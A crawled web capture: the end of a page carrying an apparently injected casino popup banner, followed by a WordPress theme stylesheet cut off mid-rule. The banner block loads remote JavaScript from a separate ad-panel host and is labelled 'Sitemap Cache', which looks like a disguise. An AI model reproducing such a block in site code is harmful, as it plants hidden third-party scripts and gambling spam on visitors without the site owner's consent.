        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=6byGsQhQED0hObhwC1tOyYJU2ssoz0ty&#038;t=1769425676&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wemett-hall.com/wp-content/themes/rttheme11/css/style.css
body_size: 6856
content:
/*
    File Name: style.css
*/
 

/* body */
    body {
        margin:0px auto;
        padding:0px;
        font-family: 'Arial', 'Verdana', Helvetica san-serif;
        font-size:12px;
        line-height:21px;
        position:relative; 
	padding:20px 0; 
    }

/* Reset */
    ul, ol,li, h1,h2,h3,h4,h5,h6,form,p,a,img,fieldset{
        margin:0;
        padding:0;
        border:0;
    }
    .clear{
        clear:both;
    }
    
    a{
        outline: none;
    }

/* Layout general*/
    #container{
	width:960px;
	margin:0 auto; 
	position:relative;
	display: block;
	padding:0 10px;
    }  

    /* header */
    #header{
        clear:both;
        width:938px;
        margin:0 auto 16px auto;
	position:relative; 
	z-index:52;
    }

    /* logo */
    #logo{
        display:block;
	position:relative;
	margin:20px 0 21px 0;
	z-index:50;
    }
 
    /*main wrapper*/
    #main{
	display:block;
	margin:0px 0 0 0;
	width:960px;
    }

    /*content wrapper*/
    .content{
        width:680px;
        float:left;
	min-height:300px;
        display:inline;
	overflow:hidden;
	padding:0 30px 0 0; 
        margin:0 0px 20px 10px; 
    }

    /*full width content*/
    .content.sub.full{
        width:940px;
        float:left;
        display:block;
	overflow:hidden;
	padding:0;
	margin:0 10px;
	background:none;
    }

    /*sidebar*/
    .sidebar{
        width:220px;
        float:left;
        display:inline;
	margin:0 10px;
    }        

/* Navigation */
 
    #navigation{
	line-height:42px;
	z-index:50;
	float:right;
	list-style-type:none;
	list-style-position:outside;
	position:absolute;	
	bottom:4px;
	right:0px;
	font-size:13px;
    }

    #navigation ul{
	display:none;
	z-index:50;
	margin:0;
	position:absolute;
	top:70px;
	left:-2px;
	padding:8px 0 0 0;
	font-size:11px;
	overflow:visible;
	width:170px;
	list-style-type: none; 
	list-style-position:outside; 
    }

    #navigation li{
	float:left;
	position:relative;
	padding-bottom:24px;
	border-bottom:4px solid transparent;
    }
    
    #navigation a{
	display:block; 
	padding:0 20px; 
	text-decoration:none; 
    }
    
    #navigation li ul li a{
	margin-left:4px;
	display:block;
	line-height:100%;
	padding:10px 20px;
	margin:0; 
	width:130px;
	overflow:visible;
	position:relative;
    }

    #navigation .current_page_item{
    }    
    
    #navigation a:hover{ 
    }
 
    #navigation ul li a:hover{ 
	padding-left:16px;
    }

    #navigation li:hover{ 
    }

    #navigation ul li:hover{
	border-bottom:0px solid transparent;
    }        
    
    #navigation ul li{
	padding-bottom:0px;
	clear:both;
	display:block;
	border-bottom:0px !important;
    }
    
    #navigation ul ul{	 
	 position:absolute;
	 left:160px;
	 padding-top:0;
	 top:-8px;
	 z-index:999;
    }	

/* lines */

    .line{
	height:2px;
	position:relative;
	clear:both; 
	margin:0 10px;
	padding:0;
	font-size:1px;
    }
 
    .line.margin{
	margin:0px 10px 20px 10px !important;
    }
    
    .content .line.margin{
	margin:0px 0px 20px 0px !important;
    }

    .content .line.margin-min{
	margin:0px 0px 5px 0px !important;
    }
    
    .content  .line.nomargin{
	margin:0 !important;
    }
    
    .content  .product_list .line{ 
	margin:0px 0px 0  10px !important;
    }        

    .line.two{
	margin:0px 10px 10px 10px;
    }
    
    /*top link*/
    a.top{
	font-size:10px;
	float:right;
	position:absolute;
	right:0;
	top:-11px;
	padding-left:10px; 
	text-decoration:none;	
    }

    a.top:hover{ 
	text-decoration:underline;	
    }
    

/*  sub page header */
    .sub_header{
        width:930px;
        margin:10px auto 2px auto;
	padding:0 5px 10px 5px; 
    }

    .sub_header .left{
        width:700px;
	float:left;
	display:inline;
    }

    .sub_header h2{
	line-height:110% !important;
	padding:0 !important; 
	font-size:28px;
    }
    
	
/* Breadcrumb Menu */
    .breadcrumb{
        font-size:10px;
	float:left;
    }


/* search bar */
    .search_bar{
	height:26px;
        font-size:10px;
	float:right; 
        width:220px;
	margin-top:12px;
    }
    
    .search_bar form input{
        height:20px; 
        float:left;
        width:180px;
        line-height:22px;
        font-size:11px;
        margin:2px 0 0 2px;
        border:0;
	padding:1px 0 0 2px; 
	background:transparent !important;
	outline:none;
    }
    
    .search_bar form .searchsubmit{
        border:0;
        width:24px;
        height:24px;
	margin-left:10px;
	padding:0;
    }
    
    
/* Home Page Slider */

    /* Slider Height Normal*/    
    #slider, #slider_area, .slide{
	height:300px;
    }

    /* Slider Height Big*/    
    .big#slider, .big#slider_area, .slide.big{
	height:420px;
    }
    
    /* Wrappers */
    #slider{
        display:block;
        clear:both;
        padding:0px;
        position:relative; 
	margin:0 10px 20px 10px;
	padding:0; 
	width:940px;
    }
 
    #slider_area{
        overflow:hidden;
	width:940px; 
        margin:0 auto;
        position:absolute;
	overflow:hidden;
        z-index:1; 
        padding:0px;
    }
        
    /* Slides */
    .slide{
	width:940px;
	position:relative;
	overflow:hidden; 	
        padding:0px;
    }

    /* slider title */
    .slide b.title{
	font-size:46px;
    }

    /* Slider sub title */
    .slide b.subtitle{ 
	font-size:22px;
    }

    /* slider title with links */
    .slide b.title, .slide b.title a{ 
	text-decoration:none !important;
	border:0;
    }    

    .slide b.title a:hover{ 
    }        	
    
    .slide .image{
        margin:0;
        padding:0;
        position:relative;
	z-index:5;
	float:right;	
        padding:0px !important;
    }
        
    /* slider text */
    #slider_area .desc{
	width:500px;
        position:absolute;
        z-index:6;
        top:40px;
        margin:0px;
        font-size:14px; 
	padding: 10px 10px 10px 10px; 
	font-weight:normal;
	line-height:24px;  
    }
        
    #slider_area .desc a{ 
	text-decoration:underline;
    }

    #slider_area .desc a:hover{ 
	text-decoration:none;
    }
    
    
    /* prev and next buttons*/
    .prev, 
    .next {
	cursor:pointer; 
	padding:0px;
	margin:120px 0 0 0px;
	width:14px;
	position:absolute;
	top:0;
	height:40px;
	z-index:999; 
	padding:0;
	text-align:center;
    }

    /*extra space for big slider*/
    .prev.big, 
    .next.big {
	margin:180px 0 0 0px;
    }
    
    .prev img, 
    .next img{
	margin:15px 0 0 0px;
    }
    
    .prev {
	left:-17px;
    }
    .next {
	right:-17px;
    }
 
    .prev:hover, 
    .next:hover { 
    }


/* Sub page slider*/

    /* Wrapper */
    .sub_slider_con{
	position:relative;
	overflow:hidden;
	margin:0 0 20px 0;
	padding:0; 
    }

    .sub_slider_con img{
	display: block;
    }
    

    /* Sub slider pager*/
    .sub_slider_pager{
	position:absolute;
	bottom:10px;    
	z-index:999;
	margin:0 0 0 5px;
	padding:0;
    }
    
    .sub_slider_pager a{ 
	margin:2px;
	text-decoration:none; 
	font-size:0px;
	text-indent:-999px; 
	width:10px;
	height:10px;
	position:relative;
	float:left;
    }
     
    .sub_slider_pager a.activeSlide, .sub_slider_pager a:hover{
	text-decoration:none; 
    }


 
/*  Banner bar  */
    .banner{ 
	width:940px;
	margin:0 10px 2px 10px;
	position:relative;
	display:block;
	padding:25px 0;
	font-size:28px;
	line-height:48px; 
	text-align:left;
    }
  
    a.banner_button{
	width:220px;
	height:48px;
	text-align:center;
	display:block;
	font-size:20px;
	line-height:44px;
	position:relative; 
	text-decoration:none; 
    }

     a.banner_button:hover{
    }


/* Buttons */
    a.small_button{
	width:130px;
	height:27px;
	text-align:center;
	display:block;
	font-size:13px;
	line-height:24px;
	position:relative; 
	text-decoration:none; 
    }

     a.small_button:hover{ 
    }
    
    
/* Images and Alignments */
    .aligncenter{
        display:block;
        text-align:center;
        display: block;
        margin:0 auto 0 auto;
    }
    
    .alignleft{
        float:left;
        display: inline;
    }
    
    .alignright{
        float:right;
	display: inline;
    }

    img.aligncenter{
        display:block;
        text-align:center;
        display: block;
        margin:0 auto 20px auto;
        padding:0px;
        border:0px;
        background:none;
    }
    
    img.alignleft{
        float:left;
        margin: 6px 20px 6px 0;
        display: inline;
        border:0px;
        background:none;
        padding:0;
	display:block;
    }
    
    img.alignright{
        padding:0;
        float:right;
        margin: 6px 0 6px 20px;
        border:0px;
	display:block;
        background:none;
    }

    /* portfolio images*/
    .subholder.imgarea {
	text-align:center;
	float:left;
	margin:2px 10px 3px 0;	
    }    
    
 /*  CSS framework */
    .box{
        margin:0px 10px 20px 10px;
	padding:0;
	display:inline;
	background:none;
	float:left;
	position:relative;
    }

/* columns for content with sidebar */

    /*two*/
    .content.sub .box.two-col{
	width:330px; 
    }
    
    /*three*/
    .content.sub .box.three-col{
	width:213.33px;
    }
    
    /*four*/
    .content.sub .box.four-col{
	width:155px; 
    }    
    
/* columns for full-width content */

    /* one-half column */
    .content.sub.full .box.one-half-col{
	width:700px; 
    }

    /* two  */
    .content.sub.full .box.two-col{
	width:460px;
    }
    
    /* three*/
    .content.sub.full .box.three-col{
	width:300px; 
    }

    /* Four*/
    .content.sub.full .box.four-col{
	width:220px; 
    }
        
/* standart layout columns */
    .content.box{
	overflow: hidden;
    }
    
    .sidebar .box{
	overflow: visible;
    }

    /* one */
    .box.one{
	width:940px; 
	margin:0px 10px 20px 10px;
    }
    
    /* two*/
    .box.two{
	width:460px; 
	margin:0px 10px 20px 10px;
    }

    /* tree*/
    .box.three{
	width:300px; 
	margin:0px 10px 20px 10px;
    }
    
    /*four*/
    .box.four{
	width:220px; 
	margin:0px 10px 20px 10px;
    }
    
/* first and last column fix*/
    .box.first{
	margin-left:0px !important;
    }

    .box.last{
	margin-right:0px !important;
    }    

/* sidebar fix*/
   .sidebar .box.four{
	margin:0px 10px 10px 0px;
	padding:0;
    }
        
    .sidebar .box.four h4{
	width:220px;
    }

 
 /* Futured Boxes */
 
    /*  H4 style for futured boxes   */
    
    .box.four h4{
        width:240px; 
    }

    .box.three h4{
        width:300px; 
    }

    .box.two h4{
        width:480px; 
    }    
    
    .box.four.last h4{
        width:220px;
    }

    .box.three.last h4{
        width:302px;
    }
    
    .box.two.last h4{
        width:460px;
    }       

    /* Featured box image margins */
    .box .featured_image{ 
	padding:1px;
    }

    .box.four .featured_image{
	max-width:220px;
	overflow:hidden;
    }

    
 /* Portfolio */
 
    /* portfolio wrapper */
    .portfolio_wrapper{
	margin:20px 0 0 0;
    }
 
    /* portfolio heading size for four column*/
    .portfolio_wrapper .box.four h5{
	font-size:15px  !important;
    }

    /* portfolio heading size for three column*/
    .portfolio_wrapper  .box.three h5{
	font-size:18px  !important;
    }

    /* portfolio heading size for two column*/
    .portfolio_wrapper  .box.two h5{
	font-size:20px  !important;
    }    



 /* Products */
 
    /* wrapper */
    .product_list{
	left:-10px;
	position:relative;
	display:block;
	width:690px; 
	overflow:hidden; 
    }

    /*box for products*/
    .box.products{
        width:305px;
	float:left;
	display:inline;
	margin:20px 10px 20px 10px;
	padding:0 0px 0 20px; 
    } 

    /*product title*/
    .box.products h5{
	font-size:15px;
	line-height:21px;
	margin:0;
	padding:0 0 5px 0;
    }

    .box.products .imgarea{
	margin:0 10px 0 0;
	float:left;
	display:inline;
    }

    .box.products .imgarea img{
	display:block;
    }
    
    .box.products p{
	margin:0;
	padding:0;
    }

    /*price*/
    span.price {
	font-size:15px;
	margin:0;
	padding:0;
	display:block; 
    }


    /* Product detail document Icons*/
    ul.doc_icons{
	list-style-type:none;
	list-style-position:outside;
	border:0;
	margin:0 !important;
	padding:0;
    }
    
    .doc_icons li{
	float:left;
	display:inline;
	width:auto;
	background:none;
	padding:20px;
	border:0;
	margin:0;
	text-align:center;
	width:120px;
    } 

    .doc_icons li img{
	display:block;
	margin:0 auto;
    }

    .doc_icons li:hover{ 
    } 

    /* Photos */
    .photos{
	list-style:none;
	list-style-position:inside;
	margin:0 !important;
    }

    .photos li{
	float:left;
	margin:0 6px 6px 0;
	padding:0;
    }

    .photos li img{
	display:block;
    }

    /* Price Table */
    table.product_data{
        width:auto;
        border-collapse:collapse;
        border-spacing:0;
	padding:0;
	margin:0px 0 20px 0;
	border:0;
    }

    table.product_data td.left{
        width:auto;
	padding:0px 5px 0 0 !important; 
	border:0;
    }
     
    table.product_data td{
	padding:0px 5px !important;
	border:0;
    }    
    
    
/* Blog */
 
    /* post image */
    .box.blog .post_image{
        padding:5px 0;
    }
    
    /* Date and Categories Bar */
    .dateandcategories{
        font-size:11px;
        padding:5px 0;
        margin-bottom:4px;
        clear:both;
        display:block;
        margin:2px 0; 
	font-style: italic;
	width:680px; 
    }

    /* Links For Date and Categories */
    .box.blog .dateandcategories a{
        text-decoration: none;
    }
    
    .box.blog .dateandcategories a:hover{
        text-decoration: none; 
    }
    
    /*comments*/
    .comment{ 
	margin-left:5px;
	padding-left:5px;
	position:relative;
	display:inline;
    }
    
    .sticky{}
    .gallery-caption{}
    .bypostauthor{}

/* Play and Zoom Icon */    
    .play{ 
    }
    
    .magnifier{ 
    }


/* Paging */
    .paging {
        display:block;
        clear:both;
        overflow:hidden;
	margin:0;
	width:940px;
	position:relative;
	list-style-type:none;
    } 

     .paging li{
	display:inline;
	margin-right:5px;
	float:left;
	display:inline;
	font-size:12px;
	line-height:11px;
	background:none;
    }
    
    /* paging link*/
    .paging li a,  .paging li.active a{
       border:0;
       padding:5px 0px;
       overflow:hidden;
       width:24px;
       display:block;
       text-align:center;
       text-decoration:none;    
   }

    /* paging mouseover*/
    .paging li.active a{
	text-decoration:none; 
    }
    
    .paging li a:hover{
	text-decoration:none;   
    }
    
    /* paging under content - portfolio */ 
    #main  ul.paging{
	margin:0 0 20px 10px;
    }

    /* paging in content - blog */ 
    #main  .content ul.paging{
	margin:0;
    }    

    /* paging in content - product list */ 
   #main .content .product_list ul.paging{
	left:10px;
	margin:20px 0 0 0 !important;	
    }

/* Footer */
    #footer {
	margin:0 auto 10px auto;	
        clear:both;
	width:960px;
	clear:both;
	overflow:hidden;
	padding:0;
    }
    
    /* footer copyright text */
    #footer .part1{
        float:left;
	display:inline;
        margin:20px 10px;
        font-size:11px;
        line-height:14px; 
	padding:0;
    }
    
    /* footer navigation */
    #footer .part2{
        float:right;
	display:inline;
        margin:20px 10px;
        font-size:11px;
        line-height:14px;
    }
    
    /* footer links */
    #footer  a{
        text-decoration:none; 
    }
    #footer  a:hover{
        text-decoration:underline; 
    }
    
    .part2 ul li{
	list-style:none;
	list-style-position:outside;
	line-height:12px;
	float:left;
	padding:15px 10px 15px 13px; 
    }

    /* Social media icons */
    #footer .social_media_icons{
        display:block;
        margin:5px 0 0 0;
        font-size:11px; 
    }

    
    
/* Links */	 
    a{
        text-decoration:underline; 
    }
    
    a:hover{
        text-decoration:none; 
    }

/* Headings*/
    h1,h2,h3,h4,h5,h6{
        letter-spacing:0px;
        font-weight:normal;
        position: relative;
        padding: 0 0 10px 0;
        font-family: 'Trebuchet MS', 'Arial', Helvetica, san-serif;               
        font-weight:normal;	
    }
    
    h1{
        font-size: 34px;
        line-height:54px;
    }
    
    h2{
        font-size: 26px;
        line-height:36px;		
    }
    
    h3{
        font-size: 24px;
       line-height:32px;
    }
    
    h4{
        font-size: 20px;
        line-height:30px;			
    }
    
    h5{
        font-size: 18px;
        line-height:27px;		
    }
    
    h6{
        font-size: 16px; 
        line-height:24px;	
    }

    /*	heading colors and links  */
    h1,h2, h1 a, h2 a{ 
	text-decoration:none;
    }
    
    h3, h4,h5,h6, h3 a, h4 a, h5 a, h6 a{ 
	text-decoration:none;
    }

    h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{
        text-decoration:none; 
    }    

/* Highlighted Texts */

    /*Thene default color*/
    span.htext{ 
	padding:3px 4px;	
    }
    
    /*yellow*/
    span.yellow{ 
	padding:3px 4px;
    }

    /*black*/
    span.black{ 
	padding:3px 4px;	
    }

    /*red*/
    span.red{ 
	padding:3px 4px;	
    }    


/* Lists */
 
    /* Lined lists */
    #main ul.lined, #main ol.lined{
        list-style:none;
        list-style-position:outside;
        margin:0px 0px 20px 0px; 
	padding:5px 0 0 0 ;
    }        

    #main ul.lined li, #main ol.lined li{ 
	padding:6px 0 16px 0;
	margin:0;
	line-height:120%;
    }

    #main ul.lined ul li, #main ol.lined ul li{
	background:none;
	padding:6px 0 10px 0;
	margin:0;
	line-height:120%;
    }
    
    #main ul.lined ul, #main ol.lined ol{ 
        margin:10px 0px 0px 0px;
	padding:10px 0 0 15px ; 
    }

    #main ul.lined ul ul, #main ol.lined ol ol{ 
	background:none;
    }

    /* content lists */
    #main ul, #main ol{
        list-style-position:inside;
        margin:0px 0px 20px 0px;
    }
    
    #main ul ul, #main ol ol{
        list-style-position:inside;
        padding:0 10px;
        margin:0px 0px 0px 0px;
    }
    
    #main ul ul li, #main ol ol li{
        list-style-position:inside;
        padding:0px 10px 0px 10px;
        margin:5px 0px 5px 0px;
    }

/* Lists */
 
    /* red arrow */
    .red_arrow{
	list-style-image:url(../images/red_arrow.gif) !important; 
    }        
 
    /* siver arrow */
    .silver_arrow{
	list-style-image:url(../images/silver_arrow.gif) !important; 
    }       

    /* blue arrow */
    .blue_arrow{
	list-style-image:url(../images/blue_arrow.gif) !important; 
    }    
    
/* Latest News  */
    ul.latest_news{
        list-style:none;
        list-style-position:outside;
        margin:0px;  
    }        

    ul.latest_news li{ 
	margin:0;
	padding:0 0 10px 0;
    }
    
    .news_date{
	font-size:11px;
	font-style:italic;
    }

/* Sidebar Menu */ 
    .sidebar .box.four ul.sub_navigation  {
	list-style:none;
        list-style-position:outside  !important;
        margin:0px;
    }

    .sidebar .box.four ul.sub_navigation li { 
	padding:10px 0 10px 10px;
	position:relative;
	left:-17px;
	width:230px;
    }
    
    .sidebar .box.four ul.sub_navigation li.current_page_item {
 	left:-21px; 
    }

    .sidebar .box.four ul.sub_navigation li ul li.current_page_item {
 	left:0;
	border:0 !important; 
    }
    
    .sidebar .box.four ul.sub_navigation li a{
	position:relative; 
	text-decoration:none; 
	padding-left:10px;
    }

    .sidebar .box.four ul.sub_navigation li:hover a{ 
    }

    .sidebar .box.four ul.sub_navigation li:hover{
	left:-21px; 
    }


    /* Second level menu */
    .sidebar .box.four ul.sub_navigation ul {
	list-style:none;
        list-style-position:inside  !important;
        margin:15px 0 0 0 !important;
    }

    .sidebar .box.four ul.sub_navigation li ul li {
	background:none;
	padding:0 0 5px 5px !important;
	position:relative;
	left:0;
	width:auto;
    }

    .sidebar .box.four ul.sub_navigation li ul li a{
	position:relative;
	display:block;
	text-decoration:none; 
	padding-left:12px; 
    }

    .sidebar .box.four ul.sub_navigation li ul li:hover{
	left:0px; 
    }

    .sidebar .box.four ul.sub_navigation li ul li a:hover{ 
	text-decoration:underline;
    }    
    
/* Tables */
    table{
        width:auto;
        border-collapse: separate;
        border-spacing: inherit;
	margin:0 0 20px 0; 
	padding:0px;
    }
    
    table caption strong{
        text-align:left;
        font-size: 14px;
        font-weight: normal;
        line-height:20px;
        font-weight:bold;
    }
    
    table caption{
        text-align:left;
        padding: 10px;
    }
    
    table th {
        padding: 13px; 
        font-size: 12px; 
    }
    
    table tr {
    }
    
    table td {
        padding: 10px;
        text-align: left;
	margin:10px; 
    }
    
    table tr.dark { 
    }

/* WP Calendar */
    table#wp-calendar {
        width:100%;
        border-collapse:collapse;
        border-spacing:0;	
    }
    
    table#wp-calendar caption{
        text-align:left;
        padding: 10px 0;
	font-style: italic;
    }

    table#wp-calendar th{
	padding: 2px;
	
    }
    
    table#wp-calendar td{
	padding: 2px;
	text-align:center;
    }     

 /* Forms */
    input, select, textarea{
	font-family: Arial, Helevtica, Verdana, san-serif;
        font-size:13px;
        position:relative;
        outline: none;
        padding:4px;
        margin-right:1px;  
    }

    form ul, form li{
        list-style-type:none;
        list-style-position:outside;                
        border:0;
        margin:0;
        padding:0;
    }
    
    form ul li {
        margin:0px 0 4px 0px;
        padding:4px 0 4px 0px;
    }

    .button,#submit{ 
        cursor:pointer; 
	width:130px !important;
	height:27px;
        clear:both;
        border:none;
        overflow:visible;
        outline: none;
	position:relative; 
	padding:0 0 4px 0 !important; 
    }
    
    .button:hover,#submit:hover{
	outline: none;
        overflow:visible;  	
    }
    
 
    /* form field widths */ 
    input, select{
        width:300px;
    }
    
    textarea{
        width:500px;
	   overflow:auto;
    }

    .box input[type="text"],.box input[type="select"]{
	  width:85%;
    }
    
    .box textarea{
	  width:85%;
    }

    .box input[type="submit"],.box input[type="button"] {
	   width:auto !important;
	   cursor:pointer;
    }

    .box input[type="submit"]:active,.box input[type="button"]:active {
		top:1px;
    }    
    
    /* form field widths for sidebar*/ 

    .sidebar input, .sidebar  select{
        width:210px;
    }
    
    input[type="image"] {
	width:auto !important;
    }
     
    .sidebar textarea{
        width:210px;
	overflow:auto;
    }
    
/*contact form validation*/
    #validate_form label{
	display: block; 
    }
    
    #validate_form label.error { 
        border: 0;
    }
    
    #validate_form .error{  
    }
    
/* Form Messages*/
    .ok_box{
        padding:20px;
        margin:10px auto;
        font-size:13px;  
    }    

    .ok_box h3{
        font-size:18px; 
    }    
    .error_box, #loader{
        padding:20px;
        margin:10px auto;
        font-size:13px;  
    }
     
   
/* Text Elements */

    /* Standart block quote */
    blockquote {
        font-size:16px;
        line-height: 24px;
        padding:20px 20px 0 20px;
        margin:0px 0px 20px 0;
        font-style:italic;
        font-family:"Georgia","Times New Roman", sans-serif;  
    }

    /* right-side pull quote */
    blockquote.pullright{
	width:300px;
	float:right; 
        padding:20px 0 0 20px;
	margin:0px 0 20px 20px; 
    }

    /* left-side pull quote */
    blockquote.pullleft{
	width:300px;
	float:left;
	display:inline;
	margin:0px 20px 20px 0;
        padding:20px 20px 0 0;  
	border-left:0px;
    }
    
    blockquote em, blockquote i, blockquote cite {
        font-style:normal;
    }
    
    pre {
        line-height:18px;
        margin-bottom:18px;
    }
    
    code {  
	display:block;
	margin:0 0 20px 0;
	padding:0 10px;
	font-weight:normal;
	font-size:12px;
	font-family:"Courier New", Courier, Consolas, Monospace;
	line-height:18px;
	overflow:auto; 
	white-space:pre;
    }
    
    
    code br{
	line-height:18px;
    }
    
    ins {
        text-decoration:none;
    }
    
    sup {
        bottom: 1ex;
    }
    
    sub {
        top: .5ex;
    }
    
    p {
        padding-bottom:20px;
    }


/*
    Product Detail Slider
*/

/*
	jQuery Coda-Slider v2.0 - http://www.ndoherty.biz/coda-slider  Copyright (c) 2009 Niall Doherty
	This plugin available for use in all personal or commercial projects under both MIT and GPL licenses.
*/

/* Most common stuff you'll need to change */
	.product-slider h2{ display:none;}
	.product-slider-wrapper { padding: 0px 0; margin:0px 0 20px 0;}
	.product-slider { padding:0; margin:10px 0;}
	
	/* Use this to keep the slider content contained in a box even when JavaScript is disabled */
	.coda-slider-no-js .product-slider { height: 200px; overflow: auto !important; padding-right: 20px }
	
	/* Change the width of the entire slider (without dynamic arrows) */
	.product-slider, .product-slider .panel { width: 680px;overflow:hidden; } 
	
	/* Change margin and width of the slider (with dynamic arrows) */
	.product-slider-wrapper.arrows .product-slider, .product-slider-wrapper.arrows .product-slider .panel { width: 600px }
	.product-slider-wrapper.arrows .product-slider { margin: 0 10px }
	
	/* Arrow styling */
	.coda-nav-left a, .coda-nav-right a { padding: 5px; width: 100px }
	
	/* Tab nav */
	.coda-nav ul li a.current, .coda-nav ul li a:hover {padding:10px 20px 10px 20px;background:none;}
 
	/* Panel padding */
	.product-slider .panel-wrapper { padding: 0px; width:680px;margin:0;display:block;}
	
	/* Preloader */
	.product-slider p.loading { padding: 0px; text-align: center }

/* Don't change anything below here unless you know what you're doing */

	/* Tabbed nav */
	.coda-nav ul { clear: both; display: block;  margin: 0 0 20px 0 !important; overflow: hidden; }
	.coda-nav ul li { display: inline; }
	.coda-nav ul li a {padding:10px 20px 10px 23px;display: block; float: left; margin-right: 1px; text-decoration: none}
	
	/* Miscellaneous */
	.product-slider-wrapper { clear: both; overflow: auto }
	.product-slider { float: left; overflow: hidden; position: relative }
	.product-slider .panel { display: block; float: left }
	.product-slider .panel-container { position: relative }
	.coda-nav-left, .coda-nav-right { float: left }
	.coda-nav-left a, .coda-nav-right a { display: block; text-align: center; text-decoration: none }





/* Comments */
    #comments{
	margin:0px 0 0 0;
    }
    ol.commentlist {
	list-style:none;
	margin:0;
	padding:0px 0 0 0;
	border:0 !important;
    }
    
    ol.commentlist ul {
	margin:0;
	padding:10px 0 0 0;
    }
    
    ol.commentlist li{
	background:none !important;
	border:0 !important;
    }
    
    ol.commentlist li ul{
	background:none !important;
	border:0 !important;
	padding-left:80px;
    }
    
    ul.children .comment-avatar{
	float:right; 
    }
    
    .comment-avatar{ 
	float:left; 
    }
    
    .comment-text{
	padding:0 10px; 
	margin:0; 
    }
    
    .comment-text p{
	padding:0 0 10px 0; 
	margin:0; 
    }
    
    .comment-holder{
	margin:0 0 0 0px; 
    }

    .comment-holder-top{
	float:right;
	width:600px; 
    }

    ul.children .comment-holder-top{
	float:left;
	width:550px;
    }
    
    .comment-holder blockquote{
	font-size:12px;
	line-height:16px;
	border:0;
    }    


    p.comment-notes, #commentform p{
        display: block;
        clear: both;
    }

 
    #respond {
        clear: both;
        display: block;
    }

    li.comment #respond {
        padding: 20px 0 0 0;
    }

    .form-allowed-tags code{
        overflow:hidden;
    }

    .form-allowed-tags code:hover{
        overflow:auto;
    }

    body #comments .form-allowed-tags, body #comments ol.commentlist li p.comment-form-comment{
        padding: 0 !important;
    }

/*highligh author comments*/
    .comment-holder.author{
    }

    .comment-author{
	margin:12px 10px 0 10px;
	padding:0; 
    }
    .comment-author h6{
	float:left;
	padding:0;
	margin:0;
    }
    
    span.comment-meta{
	font-size:11px;
	float:right;
	padding:0;
	margin:0;
    }
    
    span.comment-meta a{ 
	text-decoration:none;
    }
    
    .comment-holder .reply{ 
	padding:0 5px;
	margin:0;
	float:right;
	text-align:center;
    }
    
    .comment-holder .reply a{
